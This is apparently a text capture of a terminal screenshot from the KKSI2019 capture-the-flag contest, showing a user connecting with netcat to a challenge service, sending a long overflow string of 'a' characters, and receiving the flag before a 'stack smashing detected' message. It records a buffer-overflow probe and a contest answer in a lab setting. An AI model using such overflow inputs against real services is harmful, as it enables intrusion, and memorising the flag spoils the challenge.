 Terminal - wicakhendrik@linuxsystem: ~
File Edit View Terminal Tabs Help
wicakhendrik@linuxsystem:~$ nc 192.168.3.100 6464
Masukan Perintah Pasukan: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Selamat Pasukan ini flagnya :
KKSI2019{Kodam_V_Brawijaya}
aaaa
*** stack smashing detected ***: pasukan terminated